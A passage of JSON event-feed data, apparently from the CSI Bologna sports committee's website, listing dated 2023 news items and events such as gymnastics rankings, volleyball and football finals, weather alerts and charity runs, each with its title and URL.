Provinciale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/91-risultati-classifiche-e-comunicazioni\/2072-classifiche-finali-3-prova-del-campionato-provinciale-di-ginnastica-artistica"},{"date":"2023-03-05 00:00:00","type":"","title":"Classifiche finali 3\u00b0 prova del Campionato Provinciale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/91-risultati-classifiche-e-comunicazioni\/2072-classifiche-finali-3-prova-del-campionato-provinciale-di-ginnastica-artistica"},{"date":"2023-03-25 00:00:00","type":"","title":"Bologna Cross: 2\u00b0 prova a Sant'Agata","description":"","url":"\/attivita-sportive\/atletica\/news\/2075-bologna-cross-2-prova-a-sant-agata"},{"date":"2023-04-20 00:00:00","type":"","title":"Assemblea - Comitato Territoriale CSI di Bologna","description":"","url":"\/notizie-dal-comitato\/2076-assemblea-comitato-territoriale-csi-di-bologna"},{"date":"2023-04-02 00:00:00","type":"","title":"2\u00b0 Concentramento di Minivolley CSI a Vado","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2077-2-concentramento-di-minivolley-csi-a-vado"},{"date":"2024-05-08 00:00:00","type":"","title":"Corso per Istruttori di nuoto di 1\u00b0 livello","description":"","url":"\/formazione\/istruttori\/2080-corso-per-istruttori-di-nuoto"},{"date":"2023-05-14 00:00:00","type":"","title":"Bologna Marathon Trail: 14 maggio 2023","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2086-bologna-marathon-trail-14-maggio-2023"},{"date":"2023-05-14 00:00:00","type":"","title":"5\u00b0 Concentramento di Basket giovanile under 8 a Monterenzio","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/2087-4-concentramento-di-basket-giovanile-under-monterenzio"},{"date":"2023-05-31 00:00:00","type":"","title":"Corso per arbitri di Pallavolo","description":"","url":"\/formazione\/arbitri-e-giudici\/2089-corso-per-arbitri-di-pallavolo"},{"date":"2023-04-16 00:00:00","type":"","title":"Campionati Provinciali CSI Bologna di Staffetta ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2096-campionati-provinciali-csi-bologna-di-staffetta"},{"date":"2023-05-21 00:00:00","type":"","title":"Gara di Coreografia 2023: 21 maggio al PalAngela","description":"","url":"\/attivita-sportive\/danza\/news\/35-news\/2097-gara-di-coreografia-2023-21-maggio-al-palafuno"},{"date":"2023-04-10 00:00:00","type":"","title":"1\u00b0 Torneo di Basketball di Porretta","description":"","url":"\/dalle-nostre-societa\/2101-1-torneo-di-basketball-di-porretta"},{"date":"2023-05-13 00:00:00","type":"","title":"Torna il PgsIma Football Day! ","description":"","url":"\/dalle-nostre-societa\/2102-torna-il-pgsima-football-day"},{"date":"2023-05-20 00:00:00","type":"","title":"Torna il PgsIma Football Day! ","description":"","url":"\/dalle-nostre-societa\/2102-torna-il-pgsima-football-day"},{"date":"2023-05-27 00:00:00","type":"","title":"Torna il PgsIma Football Day! ","description":"","url":"\/dalle-nostre-societa\/2102-torna-il-pgsima-football-day"},{"date":"2023-04-24 00:00:00","type":"","title":"Festa della Liberazione","description":"","url":"\/notizie-dal-comitato\/2103-festa-della-liberazione"},{"date":"2023-04-16 00:00:00","type":"","title":"Junior TIM Cup. A Villa Pallavicini la Finale della Fase Regionale Bologna - Sassuolo","description":"","url":"\/notizie-dal-comitato\/2106-junior-tim-cup-a-villa-pallavicini-la-finale-della-fase-regionale-bologna-sassuolo"},{"date":"2023-04-22 00:00:00","type":"","title":"22 Aprile, Un sabato di Sport in Rosa ","description":"","url":"\/manifestazioni-eventi\/2108-22-aprile-un-sabato-di-sport-in-rosa"},{"date":"2023-04-28 00:00:00","type":"","title":"Secondo Memorial Andrea Vicino","description":"","url":"\/notizie-dal-comitato\/2113-secondo-memorial-andrea-vicino"},{"date":"2023-04-29 00:00:00","type":"","title":"Secondo Memorial Andrea Vicino","description":"","url":"\/notizie-dal-comitato\/2113-secondo-memorial-andrea-vicino"},{"date":"2023-04-30 00:00:00","type":"","title":"Secondo Memorial Andrea Vicino","description":"","url":"\/notizie-dal-comitato\/2113-secondo-memorial-andrea-vicino"},{"date":"2023-05-01 00:00:00","type":"","title":"Secondo Memorial Andrea Vicino","description":"","url":"\/notizie-dal-comitato\/2113-secondo-memorial-andrea-vicino"},{"date":"2023-05-21 00:00:00","type":"","title":"Finali di Pallavolo Femminile 2023: 21 maggio a Mezzolara","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2118-finali-di-pallavolo-femminile-2023-21-maggio-a-mezzolara"},{"date":"2023-05-06 00:00:00","type":"","title":"Sabato a Villa Pallavicini le MiniOlimpiadi di Agimap","description":"","url":"\/manifestazioni-eventi\/2119-sabato-a-villa-pallavicini-le-miniolimpiadi-di-agimap"},{"date":"2023-05-14 00:00:00","type":"","title":"Torna la Run For Mary, domenica 14 maggio","description":"","url":"\/manifestazioni-eventi\/2120-torna-la-run-for-mary-domenica-14-maggio"},{"date":"2023-05-16 00:00:00","type":"","title":"ALLERTA METEO: 16 MAGGIO 2023","description":"","url":"\/notizie-dal-comitato\/2121-allerta-meteo-16-maggio-2023"},{"date":"2023-05-17 00:00:00","type":"","title":"ALLERTA METEO: 17 maggio, Comitato chiuso","description":"","url":"\/notizie-dal-comitato\/2124-attenzione-maltempo-oggi-comitato-chiuso"},{"date":"2023-05-17 00:00:00","type":"","title":"ALLERTA METEO: aggiornamento 18 maggio","description":"","url":"\/notizie-dal-comitato\/2125-attenzione-maltempo-oggi-comitato-chiuso-2"},{"date":"2023-05-17 00:00:00","type":"","title":"ALLERTA METEO: Comunicazione dalla Commissione Tecnica Pallavolo","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2126-allerta-meteo-comunicazione-dalla-commissione-tecnica-pallavolo"},{"date":"2023-05-19 00:00:00","type":"","title":"ALLERTA METEO: 19 maggio, ripresa delle attivit\u00e0","description":"","url":"\/notizie-dal-comitato\/2127-allesrta-meteo-19-maggio-ripresa-delle-attivita"},{"date":"2023-05-23 00:00:00","type":"","title":"San Giuseppe Lavoratore alle Finali Nazionali della Junior TIM Cup","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/2130-si-parte-per-roma-san-giuseppe-lavoratore-alle-finali-nazionali-della-junior-tim-cup-keep-racism-out"},{"date":"2023-05-27 00:00:00","type":"","title":"Pallavolo CSI Bologna, le finali del Misto!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2133-pallavolo-csi-bologna-le-finali-del-misto"},{"date":"2023-05-26 00:00:00","type":"","title":"\"Un canestro per Bologna\" ...e per Forl\u00ec","description":"","url":"\/notizie-dal-comitato\/2134-un-canestro-per-bologna-e-per-forli"},{"date":"2023-05-27 00:00:00","type":"","title":"\"Un canestro per Bologna\" ...e per Forl\u00ec","description":"","url":"\/notizie-dal-comitato\/2134-un-canestro-per-bologna-e-per-forli"},{"date":"2023-05-28 00:00:00","type":"","title":"\"Un canestro per Bologna\" ...e per Forl\u00ec","description":"","url":"\/notizie-dal-comitato\/2134-un-canestro-per-bologna-e-per-forli"},{"date":"2023-05-31 00:00:00","type":"","title":"Finali Provinciali del Campionato di Pallacanestro Femminile 202\/2023","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2135-finali-provinciali-del-campionato-di-pallacanestro-femminile-202-2023"},{"date":"2023-05-26 00:00:00","type":"","title":"Finali Provinciali del Campionato di Pallacanestro Femminile 202\/2023","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2135-finali-provinciali-del-campionato-di-pallacanestro-femminile-202-2023"},{"date":"2023-05-31 00:00:00","type":"","title":"Finali Provinciali del Campionato di calcio a 7 2022\/2023","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2136-finali-provinciali-del-campionato-di-calcio-a-7-2022-2023"},{"date":"2023-05-29 00:00:00","type":"","title":"Finali Provinciali del Campionato di calcio a 7 2022\/2023","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2136-finali-provinciali-del-campionato-di-calcio-a-7-2022-2023"},{"date":"2023-06-07 00:00:00","type":"","title":"Finali Provinciali del Campionato di calcio a 7 2022\/2023","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2136-finali-provinciali-del-campionato-di-calcio-a-7-2022-2023"},{"date":"2023-06-19 00:00:00","type":"","title":"Finali Provinciali del Campionato di Calcio a 5 2022\/2023","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2138-finali-provinciali-del-campionato-di-calcio-a-5-2022-2023"},{"date":"2023-06-26 00:00:00","type":"","title":"Finali Provinciali del Campionato di Calcio a 5 2022\/2023","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2138-finali-provinciali-del-campionato-di-calcio-a-5-2022-2023"},{"date":"2023-06-05 00:00:00","type":"","title":"Pallacanestro, tutte le finali della stagione 2022\/2023 ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2142-pallacanestro-tutte-le-finali-della-stagione-2022-2023"},{"date":"2023-06-06 00:00:00","type":"","title":"Pallacanestro, tutte le finali della stagione 2022\/2023 ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2142-pallacanestro-tutte-le-finali-della-stagione-2022-2023"},{"date":"2023-06-07 00:00:00","type":"","title":"Pallacanestro, tutte le finali della stagione 2022\/2023 ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2142-pallacanestro-tutte-le-finali-della-stagione-2022-2023"},{"date":"2023-06-08 00:00:00","type":"","title":"Pallacanestro, tutte le finali della stagione 2022\/2023 ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2142-pallacanestro-tutte-le-finali-della-stagione-2022-2023"},{"date":"2023-06-09 00:00:00","type":"","title":"Pallacanestro, tutte le finali della stagione 2022\/2023 ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2142-pallacanestro-tutte-le-finali-della-stagione-2022-2023"},{"date":"2023-06-10 00:00:00","type":"","title":"Pallacanestro, tutte le finali della stagione 2022\/2023 ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2142-pallacanestro-tutte-le-finali-della-stagione-2022-2023"},{"date":"2023-07-14 00:00:00","type":"","title":"Contributo alle ASD per il \u201ccaro bollette\u201d","description":"","url":"\/notizie-dal-comitato\/2143-contributo-alle-asd-per-il-caro-bollette"},{"date":"2023-06-06 00:00:00","type":"","title":"\u201cGENTE STRANA su Terreni Impervi \u201c","description":"","url":"\/dalle-nostre-societa\/2146-gente-strana-su-terreni-impervi"},{"date":"2023-06-09 00:00:00","type":"","title":"Festa dello Sport di Tennistavolo Nettuno ","description":"","url":"\/dalle-nostre-societa\/2154-festa-dello-sport-ddi-tennistavolo-nettuno"},{"date":"2023-06-10 00:00:00","type":"","title":"Festa dello Sport di Tennistavolo Nettuno ","description":"","url":"\/dalle-nostre-societa\/2154-festa-dello-sport-ddi-tennistavolo-nettuno"},{"date":"2023-06-07 00:00:00","type":"","title":"Finali Calcio a 7: SILVER, IRON, ROCK, STEEL","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2155-finali-calcio-a-7-silver-iron-rock-steel"},{"date":"2023-06-12 00:00:00","type":"","title":"Not In My House: 1\u00b0 tappa a Casalecchio","description":"","url":"\/manifestazioni-eventi\/2158-not-in-my-house-1-tappa-a-casalecchio"},{"date":"2023-06-13 00:00:00","type":"","title":"Not In My House: 1\u00b0 tappa a Casalecchio","description":"","url":"\/manifestazioni-eventi\/2158-not-in-my-house-1-tappa-a-casalecchio"},{"date":"2023-06-14 00:00:00","type":"","title":"Not In My House: 1\u00b0 tappa a Casalecchio","description":"","url":"\/manifestazioni-eventi\/2158-not-in-my-house-1-tappa-a-casalecchio"},{"date":"2023-06-15 00:00:00","type":"","title":"Not In My House: 1\u00b0 tappa a Casalecchio","description":"","url":"\/manifestazioni-eventi\/2158-not-in-my-house-1-tappa-a-casalecchio"},{"date":"2023-06-24 00:00:00","type":"","title":"Terza Camminata dei Risvegli, edizione speciale per BandaBO Entroterre Festival 2023","description":"","url":"\/manifestazioni-eventi\/2161-terza-camminata-dei-risvegli-edizione-speciale-per-bandabo-entroterre-festival-2023"},{"date":"2023-06-26 00:00:00","type":"","title":"La riforma del lavoro sportivo: il webinar","description":"","url":"\/notizie-dal-comitato\/2163-la-riforma-del-lavoro-sportivo-il-webinar"},{"date":"2023-06-20 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-21 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-22 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-23 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-24 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-25 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-26 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-27 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-28 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-29 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-30 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-07-01 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-07-02 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-07-03 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-07-04 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-07-05 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-07-06 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-07-07 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-19 00:00:00","type":"","title":"Contributi a fondo perduto per ASD e SSD","description":"","url":"\/notizie-dal-comitato\/2165-contributi-a-fondo-perduto-per-asd-e-ssd"},{"date":"2023-07-05 00:00:00","type":"","title":"L'alimentazione nutre lo sport: webinar gratuito","description":"","url":"\/notizie-dal-comitato\/2168-l-alimentazione-nutre-lo-sport-webinar-gratuito"},{"date":"2023-09-08 00:00:00","type":"","title":"Nuova stagione 2023\/2024 - CALCIO CSI: Insieme per Sport!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2169-nuova-stagione-2023-2024-calcio-csi-insieme-per-sport"},{"date":"2023-09-25 00:00:00","type":"","title":"Nuova stagione 2023\/2024 - CALCIO CSI: Insieme per Sport!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2169-nuova-stagione-2023-2024-calcio-csi-insieme-per-sport"},{"date":"2023-09-22 00:00:00","type":"","title":"Nuova stagione 2023\/2024 - CALCIO a 7 CSI: Insieme per Sport!","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2170-nuova-stagione-2023-2024-calcio-a-7-csi-insieme-per-sport"},{"date":"2023-10-09 00:00:00","type":"","title":"Nuova stagione 2023\/2024 - CALCIO a 7 CSI: Insieme per Sport!","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2170-nuova-stagione-2023-2024-calcio-a-7-csi-insieme-per-sport"},{"date":"2023-10-02 00:00:00","type":"","title":"Nuova stagione 2023\/2024 - CALCIO a 5 CSI: Insieme per Sport!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2171-nuova-stagione-2023-2024-calcio-a-5-csi-insieme-per-sport"},{"date":"2023-10-23 00:00:00","type":"","title":"Nuova stagione 2023\/2024 - CALCIO a 5 CSI: Insieme per Sport!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2171-nuova-stagione-2023-2024-calcio-a-5-csi-insieme-per-sport"},{"date":"2023-10-02 00:00:00","type":"","title":"Nuova stagione 2023\/2024 - CALCIO a 5 FEMMINILE CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2172-nuova-stagione-2023-2024-calcio-a-5-femminile-csi-bologna"},{"date":"2023-10-23 00:00:00","type":"","title":"Nuova stagione 2023\/2024 - CALCIO a 5 FEMMINILE CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2172-nuova-stagione-2023-2024-calcio-a-5-femminile-csi-bologna"},{"date":"2023-07-10 00:00:00","type":"","title":"Not In My House 2K23: tutto pronto per le Finals in Piazza VIII Agosto","description":"","url":"\/manifestazioni-eventi\/2184-not-in-my-house-2k23-tutto-pronto-per-le-finals-in-piazza-viii-agosto"},{"date":"2023-07-11 00:00:00","type":"","title":"Not In My House 2K23: tutto pronto per le Finals in Piazza VIII Agosto","description":"","url":"\/manifestazioni-eventi\/2184-not-in-my-house-2k23-tutto-pronto-per-le-finals-in-piazza-viii-agosto"},{"date":"2023-07-12 00:00:00","type":"","title":"Not In My House 2K23: tutto pronto per le Finals in Piazza VIII Agosto","description":"","url":"\/manifestazioni-eventi\/2184-not-in-my-house-2k23-tutto-pronto-per-le-finals-in-piazza-viii-agosto"},{"date":"2023-08-26 00:00:00","type":"","title":"Il Dodicesimo ASD: weekend di formazione per gli allenatori","description":"","url":"\/dalle-nostre-societa\/2198-il-dodicesimo-asd-weekend-di-formazione-per-gli-allenatori"},{"date":"2023-08-27 00:00:00","type":"","title":"Il Dodicesimo ASD: weekend di formazione per gli allenatori","description":"","url":"\/dalle-nostre-societa\/2198-il-dodicesimo-asd-weekend-di-formazione-per-gli-allenatori"},{"date":"2023-08-24 00:00:00","type":"","title":"Il 24 agosto, riapre il Comitato!","description":"","url":"\/notizie-dal-comitato\/2205-domani-24-agosto-riapre-il-comitato"},{"date":"2023-09-01 00:00:00","type":"","title":"Dal 1\u00b0 settembre i nuovi orari della segreteria","description":"","url":"\/dalla-segreteria\/2208-dal-1-settembre-i-nuovi-orari-della-segreteria"},{"date":"2023-09-01 00:00:00","type":"","title":"Dal 1\u00b0 settembre i nuovi orari della segreteria","description":"","url":"\/notizie-dal-comitato\/2209-dal-1-settembre-i-nuovi-orari-della-segreteria-2"},{"date":"2023-09-22 00:00:00","type":"","title":"Torna sotto le due torri di Bologna la \u201cRace for the Cure\u201d ","description":"","url":"\/manifestazioni-eventi\/2212-torna-sotto-le-due-torri-di-bologna-la-race-for-the-cure"},{"date":"2023-09-23 00:00:00","type":"","title":"Torna sotto le due torri di Bologna la \u201cRace for the Cure\u201d ","description":"","url":"\/manifestazioni-eventi\/2212-torna-sotto-le-due-torri-di-bologna-la-race-for-the-cure"},{"date":"2023-09-24 00:00:00","type":"","title":"Torna sotto le due torri di Bologna la \u201cRace for the Cure\u201d ","description":"","url":"\/manifestazioni-eventi\/2212-torna-sotto-le-due-torri-di-bologna-la-race-for-the-cure"},{"date":"2023-09-22 00:00:00","type":"","title":"CALCIO a 7 CSI: nuova categoria OVER 45","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2213-nuova-stagione-2023-2024-calcio-a-7-csi-insieme-per-sport-2"},{"date":"2023-10-09 00:00:00","type":"","title":"CALCIO a 7 CSI: nuova categoria OVER 45","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2213-nuova-stagione-2023-2024-calcio-a-7-csi-insieme-per-sport-2"},{"date":"2023-09-23 00:00:00","type":"","title":"Tennistavolo: open day al Nettuno di Funo di Argelato","description":"","url":"\/dalle-nostre-societa\/2221-tennistavolo-open-day-al-nettuno-di-funo-di-argelato"},{"date":"2023-09-24 00:00:00","type":"","title":"Tennistavolo: open day al Nettuno di Funo di Argelato","description":"","url":"\/dalle-nostre-societa\/2221-tennistavolo-open-day-al-nettuno-di-funo-di-argelato"},{"date":"2023-09-14 00:00:00","type":"","title":"14 settembre: Sport Festival, un talk show dedicato allo sport","description":"","url":"\/notizie-dal-comitato\/2222-14-settembre-sport-festival-un-talk-show-dedicato-allo-sport"},{"date":"2023-09-17 00:00:00","type":"","title":"BSD - Bologna Sport Day: 17 settembre 2023 ","description":"","url":"\/manifestazioni-eventi\/2226-bsd-bologna-sport-day-2023"},{"date":"2023-09-17 00:00:00","type":"","title":"Bologna Marathon in Trail: 17\/9\/2023","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2227-bologna-marathon-in-trail-17-9-2023"},{"date":"2023-09-15 00:00:00","type":"","title":"Sport in centro: a Casalecchio","description":"","url":"\/dalle-nostre-societa\/2228-sport-in-centro-a-casalecchio"},{"date":"2023-09-16 00:00:00","type":"","title":"Sport in centro: a Casalecchio","description":"","url":"\/dalle-nostre-societa\/2228-sport-in-centro-a-casalecchio"},{"date":"2023-09-17 00:00:00","type":"","title":"Sport in centro: a Casalecchio","description":"","url":"\/dalle-nostre-societa\/2228-sport-in-centro-a-casalecchio"},{"date":"2023-09-24 00:00:00","type":"","title":"Race For The Cure: CSI, il nuovo punto iscrizioni","description":"","url":"\/manifestazioni-eventi\/2230-race-for-the-cure-csi-il-nuovo-punto-iscrizioni"},{"date":"2023-10-20 00:00:00","type":"","title":"Pallavolo CSI Bologna, tutti gli appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2233-pallavolo-csi-bologna-tutti-gli-appuntamenti"},{"date":"2023-09-27 00:00:00","type":"","title":"Pallavolo CSI Bologna, tutti gli appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2233-pallavolo-csi-bologna-tutti-gli-appuntamenti"},{"date":"2023-10-24 00:00:00","type":"","title":"Pallavolo CSI Bologna, tutti gli appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2233-pallavolo-csi-bologna-tutti-gli-appuntamenti"},{"date":"2023-10-25 00:00:00","type":"","title":"Pallavolo CSI Bologna, tutti gli appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2233-pallavolo-csi-bologna-tutti-gli-appuntamenti"},{"date":"2023-10-30 00:00:00","type":"","title":"Pallavolo CSI Bologna, tutti gli appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2233-pallavolo-csi-bologna-tutti-gli-appuntamenti"},{"date":"2023-11-04 00:00:00","type":"","title":"Pallavolo CSI Bologna, tutti gli appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2233-pallavolo-csi-bologna-tutti-gli-appuntamenti"},{"date":"2023-11-06 00:00:00","type":"","title":"Pallavolo CSI Bologna, tutti gli appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2233-pallavolo-csi-bologna-tutti-gli-appuntamenti"},{"date":"2023-11-13 00:00:00","type":"","title":"Pallavolo CSI Bologna, tutti gli appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2233-pallavolo-csi-bologna-tutti-gli-appuntamenti"},{"date":"2023-09-27 00:00:00","type":"","title":"Primo incontro della stagione del Gruppo Arbitri CALCIO CSI","description":"","url":"\/notizie-dal-comitato\/2243-primo-incontre-della-stagione-del-gruppo-arbitri-calcio-csi"},{"date":"2023-09-28 00:00:00","type":"","title":"Riunione squadre Pallacanestro Femminile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2244-riunione-squadre-pallacanestro-femminile"},{"date":"2023-10-03 00:00:00","type":"","title":"Presentazione dell'attivit\u00e0 della Pallavolo, tutti invitati!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2246-presentazione-dell-attivita-della-pallavolo-tutti-invitati"},{"date":"2023-10-15 00:00:00","type":"","title":"Oratorio Cup: la nuova stagione 2023\/2024","description":"","url":"\/oratorio-cup\/oratorio-cup\/62-news\/2250-oratorio-cup-la-nuova-stagione-2023-2024"},{"date":"2023-10-19 00:00:00","type":"","title":"Oratorio Cup: la nuova stagione 2023\/2024","description":"","url":"\/oratorio-cup\/oratorio-cup\/62-news\/2250-oratorio-cup-la-nuova-stagione-2023-2024"},{"date":"2023-10-21 00:00:00","type":"","title":"Oratorio Cup: la nuova stagione 2023\/2024","description":"","url":"\/oratorio-cup\/oratorio-cup\/62-news\/2250-oratorio-cup-la-nuova-stagione-2023-2024"},{"date":"2023-10-22 00:00:00","type":"","title":"Oratorio Cup: la nuova stagione 2023\/2024","description":"","url":"\/oratorio-cup\/oratorio-cup\/62-news\/2250-oratorio-cup-la-nuova-stagione-2023-2024"},{"date":"2023-09-17 00:00:00","type":"","title":"A Adriana Chiarabelli il riconoscimento sportivo del Comune di Bologna","description":"","url":"\/fatti-persone\/2252-a-adriana-chiarabelli-il-riconoscimento-sportivo-del-comune-di-bologna"},{"date":"2023-10-08 00:00:00","type":"","title":"8 ottobre 2023: SAN LOCCA DAY \u2013 dal Meloncello a San Luca","description":"","url":"\/manifestazioni-eventi\/2255-san-locca-day-2-ottobre-2023"},{"date":"2023-10-07 00:00:00","type":"","title":"Giornata Nazionale e Europea dei Risvegli 2023","description":"","url":"\/manifestazioni-eventi\/2257-giornata-nazionale-e-europea-dei-risvegli-2023"},{"date":"2023-10-07 00:00:00","type":"","title":"A Bologna \ud835\ude00\ud835\uddee\ud835\uddef\ud835\uddee\ud835\ude01\ud835\uddfc \ud835\udff3 \ud835\uddfc\ud835\ude01\ud835\ude01\ud835\uddfc\ud835\uddef\ud835\uddff\ud835\uddf2 \ud835\udfee\ud835\udfec\ud835\udfee\ud835\udfef arrivano \ud835\udc70 \ud835\udc6e\ud835\udc8a\ud835\udc82\ud835\udc93\ud835\udc85\ud835\udc8a\ud835\udc8f\ud835\udc8a \ud835\udc85\ud835\udc86\ud835\udc8d\ud835\udc8d\ud835\udc82 \ud835\udc77\ud835\udc93\ud835\udc86\ud835\udc97\ud835\udc86\ud835\udc8f\ud835\udc9b\ud835\udc8a\ud835\udc90\ud835\udc8f\ud835\udc86","description":"","url":"\/manifestazioni-eventi\/2259-a-bologna-arrivano"},{"date":"2023-10-08 00:00:00","type":"","title":"Giornata dei Risvegli in piazza: domenica 8 ottobre 2023","description":"","url":"\/manifestazioni-eventi\/2260-giornata-dei-risvegli-in-piazza-domenica-8-ottobre-2023"},{"date":"2023-10-05 00:00:00","type":"","title":"Riunione delle Societ\u00e0 sportive di Calcio a 